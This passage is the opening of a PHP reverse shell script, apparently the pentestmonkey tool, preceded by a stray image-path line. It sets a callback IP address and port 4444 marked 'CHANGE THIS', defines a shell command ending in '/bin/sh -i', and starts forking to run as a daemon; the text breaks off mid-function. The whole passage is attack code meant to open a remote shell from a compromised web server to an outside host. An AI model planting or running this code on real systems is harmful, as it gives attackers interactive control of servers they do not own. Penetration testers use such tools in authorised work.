 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.187.144';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }